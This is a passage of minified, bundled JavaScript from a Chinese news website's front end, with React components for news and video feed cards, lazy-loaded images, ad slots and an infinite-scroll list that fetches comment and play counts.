?c.default.createElement("span",{className:h.default.mr16},_):null,n&&(x||k)&&g[E]?c.default.createElement("span",{className:h.default.mr16},g[E],"评"):null,o&&C?c.default.createElement("time",null,a?(0,m.default)(C):C):null)))}}])}(c.PureComponent);(0,u.default)(E,"propTypes",{item:s.default.object,url:s.default.string,countMapCache:s.default.object,isDisplaySource:s.default.bool,isCount:s.default.bool,isNewsTime:s.default.bool,isLazyImage:s.default.bool,isFormatTime:s.default.bool,isDisplaySlideTujiText:s.default.bool,searchPathMap:s.default.object,getExposureData:s.default.func}),(0,u.default)(E,"defaultProps",{isDisplaySource:!0,isCount:!0,isNewsTime:!0,isFormatTime:!0,isDisplaySlideTujiText:!1,searchPathMap:{}}),e.default=E},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},91854:function(e,t,n){var o,a,r,i=n(73738);"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(94634),n(17383),n(34579),n(28452),n(63072),n(29511),n(43693),n(41594),n(5556),n(75348),n(1851),n(53083),n(38472),n(91395),n(33811)],o=function(e,t,o,a,r,l,u,c,s,d,f,p,m,h,v,g){"use strict";var y=n(24994);function b(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,n=new WeakMap;return(b=function(e){return e?n:t})(e)}function w(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=i(e)&&"function"!=typeof e)return{default:e};var n=b(t);if(n&&n.has(e))return n.get(e);var o={__proto__:null},a=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var r in e)if("default"!==r&&{}.hasOwnProperty.call(e,r)){var l=a?Object.getOwnPropertyDescriptor(e,r):null;l&&(l.get||l.set)?Object.defineProperty(o,r,l):o[r]=e[r]}return o.default=e,n&&n.set(e,o),o}function _(e,t,n){return t=(0,l.default)(t),(0,r.default)(e,x()?Reflect.construct(t,n||[],(0,l.default)(e).constructor):t.apply(e,n))}function x(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(x=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=y(t),o=y(o),a=y(a),r=y(r),l=y(l),u=y(u),c=y(c),s=w(s),d=y(d),m=y(m),h=y(h),v=y(v);var k=function(e){function n(){var e;(0,o.default)(this,n);for(var t=arguments.length,a=new Array(t),r=0;r<t;r++)a[r]=arguments[r];return e=_(this,n,[].concat(a)),(0,c.default)(e,"handleClick",(function(t,n,o,a,r){var i=arguments.length>5&&void 0!==arguments[5]?arguments[5]:{},l="",u=o,c=n,s=t;e.feedClickCountFn(r),(0,g.handleCallNewsApp)(l,u,c,s,0,0,a,{},i)})),(0,c.default)(e,"feedClickCountFn",(function(e){e&&(0,g.h5PageCount)([e])})),e}return(0,u.default)(n,e),(0,a.default)(n,[{key:"render",value:function(){var e=this.props,n=e.url,o=e.item,a=e.isLazyImage,r=o.title,i=o.thumbnails,l=o.id,u=o.callUp,c=o.newstype,d=o.length,g=o.clickCount,y=o.kind,b=o.hasVideoIcon,w=o.downloads,_=i.image,x=(0,p.imageAttr)(340),k=(0,p.imageAttr)(188),E=(0,f.formatImage)((0,p.getImageUrl)(_[0]),340,188),C={width:x,height:k,alt:r},S=g||"";return a?(C.src=v.default.normal,C["data-lazy-src"]=E):C.src=E,s.default.createElement("figure",{className:h.default.twoPic,"data-list-item":!0},u?s.default.createElement("a",{className:h.default.twoPicItem,onClick:this.handleClick.bind(this,n,l,c,y,S,w)},s.default.createElement("div",{className:h.default.picBox},s.default.createElement("img",(0,t.default)({className:h.default.pic},C)),s.default.createElement("time",{className:h.default.time},(0,m.default)(d))),1===u&&s.default.createElement("p",{className:h.default.mark},s.default.createElement("span",{className:h.default.openApp},"打开APP阅读")),s.default.createElement("h2",{className:h.default.txt},r)):s.default.createElement("a",{onClick:this.feedClickCountFn.bind(this,S),className:h.default.twoPicItem,href:n},s.default.createElement("div",{className:h.default.picBox},s.default.createElement("img",(0,t.default)({className:h.default.pic},C)),d&&s.default.createElement("time",{className:h.default.time},(0,m.default)(d)),b&&s.default.createElement("span",{className:h.default.videoIcon})),s.default.createElement("h2",{className:h.default.txt},r)))}}])}(s.PureComponent);(0,c.default)(k,"propTypes",{item:d.default.object,url:d.default.string,isLazyImage:d.default.bool}),e.default=k},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},85296:function(e,t,n){var o,a,r,i=n(73738);"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(73738),n(17383),n(34579),n(28452),n(63072),n(29511),n(43693),n(41594),n(5556),n(75348),n(1851),n(99498),n(412),n(63312),n(38472),n(91395),n(33811)],o=function(e,t,o,a,r,l,u,c,s,d,f,p,m,h,v,g,y,b){"use strict";var w=n(24994);function _(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,n=new WeakMap;return(_=function(e){return e?n:t})(e)}function x(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=i(e)&&"function"!=typeof e)return{default:e};var n=_(t);if(n&&n.has(e))return n.get(e);var o={__proto__:null},a=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var r in e)if("default"!==r&&{}.hasOwnProperty.call(e,r)){var l=a?Object.getOwnPropertyDescriptor(e,r):null;l&&(l.get||l.set)?Object.defineProperty(o,r,l):o[r]=e[r]}return o.default=e,n&&n.set(e,o),o}function k(e,t,n){return t=(0,l.default)(t),(0,r.default)(e,E()?Reflect.construct(t,n||[],(0,l.default)(e).constructor):t.apply(e,n))}function E(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(E=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=w(t),o=w(o),a=w(a),r=w(r),l=w(l),u=w(u),c=w(c),s=x(s),d=w(d),v=w(v),g=w(g),y=w(y);var C=function(e){function n(){var e;(0,o.default)(this,n);for(var t=arguments.length,a=new Array(t),r=0;r<t;r++)a[r]=arguments[r];return e=k(this,n,[].concat(a)),(0,c.default)(e,"handleClick",(function(t,n,o,a,r){var i="",l=o,u=n,c=t;e.feedClickCountFn(r),(0,b.handleCallNewsApp)(i,l,u,c,0,0,a)})),(0,c.default)(e,"feedClickCountFn",(function(e){e&&(0,b.h5PageCount)([e])})),e}return(0,u.default)(n,e),(0,a.default)(n,[{key:"render",value:function(){var e=this.props,n=e.url,o=e.item,a=(e.isDisplaySource,e.isLazyImage),r=e.videoPlayCache,i=o.type,l=o.title,u=o.thumbnail,c=o.thumbnails,d=(o.source,o.id),b=o.videoCount,w=o.callUp,_=o.newstype,x=o.atlasMark,k=o.hasIcon,E=o.clickCount,C=o.kind,S={width:(0,p.imageAttr)(375),height:(0,p.imageAttr)(211),alt:l},T=E||"",O="video"===i||b,P=u&&""!==u?u:c;(P=P||o.posterUrl)&&"object"===(0,t.default)(P)&&"image"in P&&(P=(0,p.getImageUrl)(P.image[0]));var j=(0,f.formatImage)(P,375,211);a?(S.src=O?y.default.none:y.default.big,S["data-lazy-src"]=j):S.src=j;var M=function(e){return s.default.createElement("div",{className:g.default.videoInfo},s.default.createElement("span",null,(0,m.formatPlayNum)(r[e.guid]),"人观看"),s.default.createElement("div",{className:g.default.playNum},(0,h.formatVideoDuration)(e.duration)))};return s.default.createElement("div",{className:g.default.videolistItem,"data-list-item":!0},w?s.default.createElement(s.Fragment,null,s.default.createElement("h4",{className:(0,v.default)(g.default.videoTitle,g.default.title),onClick:this.handleClick.bind(this,n,d,_,C,T)},s.default.createElement("a",{href:"javascript:;"},l)),s.default.createElement("a",{className:(0,v.default)(g.default.grayBg,g.default.bigImage,g.default.videoBigImage),style:{backgroundImage:"url('".concat(O?y.default.none:y.default.big,"')")},onClick:this.handleClick.bind(this,n,d,_,C,T)},s.default.createElement("img",S),x&&s.default.createElement("div",{className:g.default.atlasMark},"图集"),k?null:s.default.createElement("div",{className:g.default.play}),M(o))):s.default.createElement(s.Fragment,null,s.default.createElement("h4",{className:(0,v.default)(g.default.videoTitle,g.default.title)},s.default.createElement("a",{href:n},l)),s.default.createElement("a",{className:(0,v.default)(g.default.grayBg,g.default.bigImage,g.default.videoBigImage),onClick:this.feedClickCountFn.bind(this,T),style:{backgroundImage:"url('".concat(O?y.default.none:y.default.big,"')")},href:n},s.default.createElement("img",S),O?s.default.createElement("div",{className:g.default.play}):null,M(o))))}}])}(s.PureComponent);(0,c.default)(C,"propTypes",{item:d.default.object,url:d.default.string,id:d.default.string,newstype:d.default.string,countMapCache:d.default.object,isDisplaySource:d.default.bool,isCount:d.default.bool,isNewsTime:d.default.bool,isLazyImage:d.default.bool,isFormatTime:d.default.bool,videoPlayCache:d.default.object}),(0,c.default)(C,"defaultProps",{isDisplaySource:!0,isCount:!0,isNewsTime:!0,isFormatTime:!0}),e.default=C},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},88335:function(e,t,n){var o,a,r,i=n(73738);"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(73738),n(17383),n(34579),n(28452),n(63072),n(29511),n(43693),n(41594),n(5556),n(75348),n(1851),n(63312),n(48050),n(38472),n(91395),n(33811),n(99498),n(76682),n(412),n(69200)],o=function(e,t,o,a,r,l,u,c,s,d,f,p,m,h,v,g,y,b,w,_,x){"use strict";var k=n(24994);function E(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,n=new WeakMap;return(E=function(e){return e?n:t})(e)}function C(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=i(e)&&"function"!=typeof e)return{default:e};var n=E(t);if(n&&n.has(e))return n.get(e);var o={__proto__:null},a=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var r in e)if("default"!==r&&{}.hasOwnProperty.call(e,r)){var l=a?Object.getOwnPropertyDescriptor(e,r):null;l&&(l.get||l.set)?Object.defineProperty(o,r,l):o[r]=e[r]}return o.default=e,n&&n.set(e,o),o}function S(e,t,n){return t=(0,l.default)(t),(0,r.default)(e,T()?Reflect.construct(t,n||[],(0,l.default)(e).constructor):t.apply(e,n))}function T(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(T=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=k(t),o=k(o),a=k(a),r=k(r),l=k(l),u=k(u),c=k(c),s=C(s),d=k(d),m=k(m),h=k(h),v=k(v),g=k(g),x=k(x);var O=function(e){function n(){var e;(0,o.default)(this,n);for(var t=arguments.length,a=new Array(t),r=0;r<t;r++)a[r]=arguments[r];return e=S(this,n,[].concat(a)),(0,c.default)(e,"handleClick",(function(t,n,o,a,r){var i=e.props.videoSource,l="",u=o,c=n,s=t;e.feedClickCountFn(r),"ifengVideos"===i?(0,w.callVideoAPP)({scheme:{type:"video",guid:n,id:n,channel:"h5"}}):(0,y.handleCallNewsApp)(l,u,c,s,0,0,a)})),(0,c.default)(e,"feedClickCountFn",(function(e){e&&(0,y.h5PageCount)([e])})),(0,c.default)(e,"observerHandle",(function(t,n){var o=e.props.item,a=o&&o.expCountConfig;t.isIntersecting&&a&&(n(),e.props.getExposureData([a]))})),e}return(0,u.default)(n,e),(0,a.default)(n,[{key:"render",value:function(){var e=this.props,n=e.url,o=e.item,a=e.index,r=e.isLazyImage,i=e.isFormatTime,l=e.isClickListItem,u=o.title,c=o.imageList,d=o.infoId,h=o.clickCount,y=o.kind,w={width:(0,p.imageAttr)(115),height:(0,p.imageAttr)(76),alt:u},k=h||"",E=d||o.memberItem.guid,C=n,S=c&&c.length>0?c:"";S&&"object"===(0,t.default)(S)&&"image"in S[0]&&(S=S[0].image);var T=(0,f.formatImage)(S,115,76);r?(w.src=g.default.normal,w["data-lazy-src"]=T):w.src=T;var O=(3===a||4===a)&&1;return s.default.createElement(x.default,{onChange:this.observerHandle},s.default.createElement("div",{className:(0,m.default)(v.default.flex,v.default.listItem),"data-list-item":!0,onClick:l?this.handleClick.bind(this,C,E,"phvideo",y,k):function(){}},s.default.createElement("div",{className:(0,m.default)(v.default.mt4,v.default.col1)},s.default.createElement("h4",{className:(0,m.default)(v.default.oneImageBox,v.default.title)},O&&s.default.createElement("a",{onClick:this.handleClick.bind(this,C,E,"phvideo",y,k)},u),!O&&s.default.createElement("a",{onClick:this.feedClickCountFn.bind(this,k),href:n},u)),s.default.createElement("p",{className:"".concat(v.default.p," ").concat(O?v.default.recommendp:"")},O&&s.default.createElement("span",{className:v.default.H5recommendLogo}),s.default.createElement("span",{className:v.default.videoCreater},o.weMedia.name),s.default.createElement("span",null,(0,b.formatPlayNum)(Number(o.memberItem.playTime?o.memberItem.playTime:0)),"次播放"))),O?s.default.createElement("a",{className:(0,m.default)(v.default.ml24,v.default.noshrink,v.default.aLink),style:{backgroundImage:"url('".concat(g.default.normal,"')")},onClick:this.handleClick.bind(this,C,E,"phvideo",y,k)},s.default.createElement("img",w),i?s.default.createElement("div",{className:v.default.videoLength},(0,_.formatVideoDuration)(o.memberItem.duration)):null):s.default.createElement("a",{onClick:this.feedClickCountFn.bind(this,k),className:(0,m.default)(v.default.ml24,v.default.noshrink,v.default.aLink),style:{backgroundImage:"url('".concat(g.default.normal,"')")},href:n},s.default.createElement("img",w),i?s.default.createElement("div",{className:v.default.videoLength},(0,_.formatVideoDuration)(o.memberItem.duration)):null)))}}])}(s.PureComponent);(0,c.default)(O,"propTypes",{item:d.default.object,index:d.default.number,url:d.default.string,countMapCache:d.default.object,isDisplaySource:d.default.bool,isCount:d.default.bool,isNewsTime:d.default.bool,isLazyImage:d.default.bool,isFormatTime:d.default.bool,isClickListItem:d.default.bool,videoSource:d.default.string,getExposureData:d.default.func}),(0,c.default)(O,"defaultProps",{isDisplaySource:!0,isCount:!0,isNewsTime:!0,isFormatTime:!0,isClickListItem:!1}),e.default=O},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},91395:function(e,t){var n,o,a;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,o=[t],void 0===(a="function"==typeof(n=function(e){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;var t={normal:'data:image/svg+xml;utf8,<svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="115" height="76"><text x="29" y="43" fill="%23dcdcdc" style="font-size: 14px;">鳳凰新聞</text></svg>',big:'data:image/svg+xml;utf8,<svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="349" height="196"><text x="120" y="108" fill="%23dcdcdc" style="font-size: 28px;">鳳凰新聞</text></svg>',none:'data:image/svg+xml;utf8,<svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="349" height="196"><rect x="0" y="0" width="349" height="196" fill="%23f2f2f2" /></svg>'};e.default=t})?n.apply(t,o):n)||(e.exports=a)},10324:function(e,t,n){var o,a,r,i=n(73738);"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(54756),n(94634),n(73738),n(29293),n(41132),n(17383),n(34579),n(28452),n(63072),n(29511),n(43693),n(41594),n(5556),n(2309),n(75348),n(45915),n(72078),n(1851),n(38472),n(47080),n(9111),n(12016),n(54754),n(57419),n(91854),n(88335),n(85296),n(27379),n(63312),n(58475)],o=function(e,t,o,a,r,l,u,c,s,d,f,p,m,h,v,g,y,b,w,_,x,k,E,C,S,T,O,P,j,M,I){"use strict";var A=n(24994);function N(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,n=new WeakMap;return(N=function(e){return e?n:t})(e)}function L(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=i(e)&&"function"!=typeof e)return{default:e};var n=N(t);if(n&&n.has(e))return n.get(e);var o={__proto__:null},a=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var r in e)if("default"!==r&&{}.hasOwnProperty.call(e,r)){var l=a?Object.getOwnPropertyDescriptor(e,r):null;l&&(l.get||l.set)?Object.defineProperty(o,r,l):o[r]=e[r]}return o.default=e,n&&n.set(e,o),o}function R(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(e);t&&(o=o.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,o)}return n}function B(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?R(Object(n),!0).forEach((function(t){(0,p.default)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):R(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function D(e,t){var n="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=F(e))||t&&e&&"number"==typeof e.length){n&&(e=n);var o=0,a=function(){};return{s:a,n:function(){return o>=e.length?{done:!0}:{done:!1,value:e[o++]}},e:function(e){throw e},f:a}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var r,i=!0,l=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(e){l=!0,r=e},f:function(){try{i||null==n.return||n.return()}finally{if(l)throw r}}}}function F(e,t){if(e){if("string"==typeof e)return U(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?U(e,t):void 0}}function U(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,o=new Array(t);n<t;n++)o[n]=e[n];return o}function W(e,t,n){return t=(0,d.default)(t),(0,s.default)(e,H()?Reflect.construct(t,n||[],(0,d.default)(e).constructor):t.apply(e,n))}function H(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(H=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=A(t),o=A(o),a=A(a),r=A(r),l=A(l),u=A(u),c=A(c),s=A(s),d=A(d),f=A(f),p=A(p),m=L(m),h=A(h),y=A(y),_=A(_),x=A(x),k=A(k),E=A(E),C=A(C),S=A(S),T=A(T),O=A(O),P=A(P),j=A(j),M=A(M),I=A(I);var V=function(e){function n(){var e;(0,u.default)(this,n);for(var o=arguments.length,i=new Array(o),c=0;c<o;c++)i[c]=arguments[c];return e=W(this,n,[].concat(i)),(0,p.default)(e,"handleLazyImageScroll",(function(){for(var t=e,n=t.listRef,o=t.viewHeight,a=n.current.querySelectorAll("[data-lazy-src]"),r=a.length,i=function(){var e=a[l],t=e.getBoundingClientRect().top;if(!(t<=o&&t>=0))return 1;e.src=e.getAttribute("data-lazy-src"),e.removeAttribute("data-lazy-src"),e.classList.add(_.default.imageAnimateOpacityZero);var n=function t(n){e.classList.remove(_.default.imageAnimateOpacityZero),e.classList.add(_.default.imageAnimateOpacityOne),e.removeEventListener("load",t),e.removeEventListener("error",t)};e.addEventListener("load",n,!1),e.addEventListener("error",n,!1)},l=0;l<r&&!i();l++);})),(0,p.default)(e,"insert",(function(t,n,o){if(o&&"function"==typeof o){var a=e.state.content,r=(0,l.default)(a),i=[];t.forEach((function(e,t,n){var o=m.default.createRef();i.push({index:e,ref:o}),r.splice(e,0,{type:"ad",ref:o})})),n.forEach((function(e,t,n){var o=m.default.createRef();i.push({index:e,ref:o}),r.splice(e,1,{type:"ad",ref:o})})),e.setState({content:r},(function(){for(var e={},t=0,n=i;t<n.length;t++){var a=n[t];e[a.index]=a.ref.current}o(e)}))}})),(0,p.default)(e,"handleWindowScroll",(function(t){if(!1===e.state.isLoading){var n=e.position,o=e.props.scrollElement,a=null;if(a=o===window||o===document?window.pageYOffset||document.documentElement.scrollTop||document.body.scrollTop:o.scrollTop,e.position=a,null!==n&&null!==e.position&&n>=a)return;var r=e.listRef.current,i=r.offsetTop+r.clientHeight;a+(window.innerHeight||document.documentElement.clientHeight)>=i-50&&(e.props.preload?e.handleGetColumnInfoPreloadClick():e.handleGetColumnInfoClick())}})),(0,p.default)(e,"handleGetColumnInfoClick",(0,r.default)(t.default.mark((function n(){var o,a;return t.default.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(o=e.props.handleLoadingDataFunc){t.next=3;break}return t.abrupt("return");case 3:return e.setState({isLoading:!0}),t.prev=4,t.next=7,o(e);case 7:a=t.sent,e.setState({content:e.state.content.concat(a.content),isEnd:a.isEnd,isLoading:!1},(function(){e.countCallback(),a.callback&&a.callback()})),t.next=15;break;case 11:t.prev=11,t.t0=t.catch(4),console.error(t.t0),e.setState({isLoading:!1});case 15:case"end":return t.stop()}}),n,null,[[4,11]])})))),(0,p.default)(e,"handleGetColumnInfoPreloadClick",(0,r.default)(t.default.mark((function n(){var o,a;return t.default.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(e.props.handleLoadingDataFunc){t.next=3;break}return t.abrupt("return");case 3:if(e.lastItem){t.next=5;break}return t.abrupt("return");case 5:if(e.setState({isLoading:!0}),t.prev=6,!e.state.isEnd){t.next=12;break}e.setState({content:e.state.content.concat(e.preloadContent),isLoading:!1},(function(){e.preloadContent="isEnd",e.countPreloadCallback()})),t.next=17;break;case 12:return o=e.props.handleLoadingDataFunc,t.next=15,o(e);case 15:a=t.sent,e.setState({content:e.state.content.concat(e.preloadContent),isEnd:a.isEnd,isLoading:!1},(function(){e.preloadContent=a.content,e.countPreloadCallback()}));case 17:t.next=23;break;case 19:t.prev=19,t.t0=t.catch(6),console.error(t.t0),e.setState({isLoading:!1});case 23:case"end":return t.stop()}}),n,null,[[6,19]])})))),(0,p.default)(e,"getExposureData",(function(t){e.props.getExposureData&&e.props.getExposureData(t)})),e.lastItem=null,e.position=null,e.listRef=(0,m.createRef)(),e.preloadContent=e.props.preloadContent?e.props.preloadContent:[],e.viewHeight="object"===("undefined"==typeof window?"undefined":(0,a.default)(window))?window.innerHeight:null,e.event=new v.Event,e.handleWindowScrollDebounce=null,e.handleLazyImageScrollDebounce=null,e.state={content:e.props.content,isEnd:e.props.isEnd,isLoading:!1,countMapCache:{},videoPlayCache:{}},e}return(0,f.default)(n,e),(0,c.default)(n,[{key:"componentDidMount",value:function(){var e=(0,r.default)(t.default.mark((function e(){var n,o,r;return t.default.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,this.getCount();case 2:return e.next=4,this.getVideoCount();case 4:if(this.props.isScrollLoadingData&&"object"===("undefined"==typeof window?"undefined":(0,a.default)(window))&&this.props.scrollElement&&(this.handleWindowScrollDebounce=(0,I.default)(this.handleWindowScroll,300),this.props.scrollElement.addEventListener("scroll",this.handleWindowScrollDebounce,!1)),"object"===("undefined"==typeof window?"undefined":(0,a.default)(window))&&this.props.isLazyImage&&(this.handleLazyImageScroll(),this.handleLazyImageScrollDebounce=(0,I.default)(this.handleLazyImageScroll,300),this.props.scrollElement.addEventListener("scroll",this.handleLazyImageScrollDebounce,!1)),!(this.props.ad&&this.props.ad.length>0)){e.next=24;break}n=D(this.props.ad),e.prev=8,n.s();case 10:if((o=n.n()).done){e.next=16;break}return r=o.value,e.next=14,this.getAd(r);case 14:e.next=10;break;case 16:e.next=21;break;case 18:e.prev=18,e.t0=e.catch(8),n.e(e.t0);case 21:return e.prev=21,n.f(),e.finish(21);case 24:case"end":return e.stop()}}),e,this,[[8,18,21,24]])})));function n(){return e.apply(this,arguments)}return n}()},{key:"componentDidUpdate",value:function(e){e.scrollElement!==this.props.scrollElement&&this.props.isScrollLoadingData&&e.scrollElement&&this.props.scrollElement&&(e.scrollElement.removeEventListener("scroll",this.handleWindowScrollDebounce),this.props.scrollElement.addEventListener("scroll",this.handleWindowScrollDebounce,!1))}},{key:"componentWillUnmount",value:function(){this.props.scrollElement.removeEventListener("scroll",this.handleWindowScrollDebounce),this.props.scrollElement.removeEventListener("scroll",this.handleLazyImageScrollDebounce)}},{key:"getAd",value:function(){var e=(0,r.default)(t.default.mark((function e(n){var o,a;return t.default.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.prev=0,o=this.state.content.length,e.next=4,(0,y.default)(n);case 4:a=e.sent,this.event=new v.Event,a(n.data,this.event,this.insert),this.event.trigger("init",{len:o,index:0,scrollElement:this.props.scrollElement,listElement:this.listRef.current}),e.next=13;break;case 10:e.prev=10,e.t0=e.catch(0),console.error(e.t0);case 13:case"end":return e.stop()}}),e,this,[[0,10]])})));function n(t){return e.apply(this,arguments)}return n}()},{key:"getAdAfterLoadMoreCb",value:function(){var e=(0,r.default)(t.default.mark((function e(){var n;return t.default.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:n=this.state.content.length,this.event.trigger("loadMoreCmp",{len:n,index:0,scrollElement:this.props.scrollElement,listElement:this.listRef.current});case 2:case"end":return e.stop()}}),e,this)})));function n(){return e.apply(this,arguments)}return n}()},{key:"getCount",value:function(){var e=(0,r.default)(t.default.mark((function e(){var n,o,a,r,i,l,u,c;return t.default.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(this.props.isCount){e.next=3;break}return e.abrupt("return");case 3:for(u in e.prev=3,n=[],o=[],a=[],r=this.state,i=r.countMapCache,l=r.content,this.countMap)(c=l[this.countMap[u]]).commentUrl||c.guid?(o.push(u),n.push(c.commentUrl||c.guid)):a.push(u);if(0===n.length){e.next=15;break}return e.next=12,(0,b.getCommentCount)(n);case 12:e.t0=e.sent,e.next=16;break;case 15:e.t0=[];case 16:e.t0.forEach((function(e,t,n){i[o[t]]=e.join_count})),a.forEach((function(e,t,n){i[e]=0})),this.setState({countMapCache:B({},i)}),e.next=25;break;case 22:e.prev=22,e.t1=e.catch(3),console.error(e.t1);case 25:case"end":return e.stop()}}),e,this,[[3,22]])})));function n(){return e.apply(this,arguments)}return n}()},{key:"getVideoCount",value:function(){var e=(0,r.default)(t.default.mark((function e(){var n,o,a,r,i;return t.default.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(this.props.videoSource&&this.props.getVideoPlayNum){e.next=2;break}return e.abrupt("return");case 2:return e.prev=2,n=[],o=this.state,a=o.content,r=o.videoPlayCache,a.forEach((function(e,t){var o=e.commentUrl||e.guid||"null";o in r||n.push(o)})),e.next=9,(0,b.getVideoPlayNum)(n);case 9:i=e.sent,this.setState({videoPlayCache:B(B({},r),i)}),e.next=16;break;case 13:e.prev=13,e.t0=e.catch(2),console.error(e.t0);case 16:case"end":return e.stop()}}),e,this,[[2,13]])})));function n(){return e.apply(this,arguments)}return n}()},{key:"countCallback",value:function(){if(this.getCount(),this.getVideoCount(),this.props.ad&&this.props.ad.length>0){var e,t=D(this.props.ad);try{for(t.s();!(e=t.n()).done;){var n=e.value;this.getAdAfterLoadMoreCb(n)}}catch(o){t.e(o)}finally{t.f()}}this.props.isScrollLoadingData&&!0===this.state.isEnd&&this.props.scrollElement.removeEventListener("scroll",this.handleWindowScroll)}},{key:"countPreloadCallback",value:function(){if(this.getCount(),this.getVideoCount(),this.props.ad&&this.props.ad.length>0){var e,t=D(this.props.ad);try{for(t.s();!(e=t.n()).done;){var n=e.value;this.getAdAfterLoadMoreCb(n)}}catch(o){t.e(o)}finally{t.f()}}this.props.isScrollLoadingData&&!0===this.state.isEnd&&"isEnd"===this.preloadContent&&this.props.scrollElement.removeEventListener("scroll",this.handleWindowScroll)}},{key:"listView",value:function(e){var t=this;this.countMap={};var n=e.length-1,a=this.state,r=a.countMapCache,i=a.videoPlayCache,l=this.props,u=l.isDisplaySource,c=l.isCount,s=l.isNewsTime,d=l.preload,f=l.isLazyImage,p=l.isFormatTime,h=l.videoSource,v=l.isPic,y=l.isDisplaySlideTujiText,b=l.searchPathMap,M=l.hasProtocol;return e.map((function(a,l){if("ad"===a.type)return m.default.createElement("div",{className:_.default.listItem,key:l,ref:a.ref});l===n&&(t.lastItem=d?Array.isArray(t.preloadContent)?t.preloadContent[t.preloadContent.length-1]:null:a),a.id in t.state.countMapCache||(t.countMap[a.id]=l);var I="";I="video"===a.memberType?M?a.memberItem.mUrl:(0,g.formatUrl)(a.memberItem.mUrl):M?a.url:(0,g.formatUrl)(a.url);var A=a.commentUrl,N=a.guid,L="docUrl=".concat(A||N,"&docName=").concat(a.title,"&skey=").concat(a.skey,"&pcUrl=").concat(a.url),R={item:a,url:I,pinglunUrl:"https://gentie.ifeng.com/view.html?".concat(L),countMapCache:r,isDisplaySource:u,isCount:c,isNewsTime:s,isLazyImage:f,isFormatTime:p,searchPathMap:b},B="".concat(a.id,"_").concat(a.newsTime);return a.insertJSX?m.default.createElement(m.default.Fragment,{key:B},a.insertJSX):a.stick?m.default.createElement(S.default,(0,o.default)({key:B},R)):"singletitle"===a.newStyle?m.default.createElement(k.default,(0,o.default)({getExposureData:t.getExposureData,key:B},R)):a.twoimage?m.default.createElement(T.default,(0,o.default)({key:B,even:l>0&&e[l-1].twoimage},R)):"slide"===a.type&&a.slideFocus?m.default.createElement(j.default,(0,o.default)({getExposureData:t.getExposureData,key:B},R)):(v||"bigimg"===a.newStyle||"video"===a.type||a.videoCount)&&(0,w.haveImage)(a)?m.default.createElement(C.default,(0,o.default)({getExposureData:t.getExposureData,key:B},R)):"slide"!==a.type&&"slideimg"!==a.newStyle||!(0,w.isThreeImage)(a)?(0,w.haveImage)(a)?m.default.createElement(x.default,(0,o.default)({key:B,getExposureData:t.getExposureData},R)):"video"===a.memberType?m.default.createElement(O.default,(0,o.default)({getExposureData:t.getExposureData,key:"".concat(a.infoId,"_").concat(a.title,"_").concat(l),index:l,videoSource:h},R)):"video"!==a.type&&"miniVideo"!==a.type||!h?m.default.createElement(k.default,(0,o.default)({getExposureData:t.getExposureData,key:B},R)):m.default.createElement(P.default,(0,o.default)({k